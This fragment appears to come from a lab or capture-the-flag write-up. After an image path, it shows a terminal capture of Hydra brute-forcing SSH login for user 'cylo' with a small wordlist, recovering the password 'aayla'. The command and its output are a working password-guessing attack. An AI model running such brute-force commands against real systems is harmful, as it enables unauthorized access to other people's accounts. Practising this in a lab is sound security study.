 ┌──(atorresans㉿hackeratorresans)-[~]
└─$ hydra -l cylo -P jedis.txt ssh://12.34.56.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 19:23:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:1/p:21), ~2 tries per task
[DATA] attacking ssh://12.34.56.10:22/
[22][ssh] host: 12.34.56.10   login: cylo   password: aayla
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 19:23:20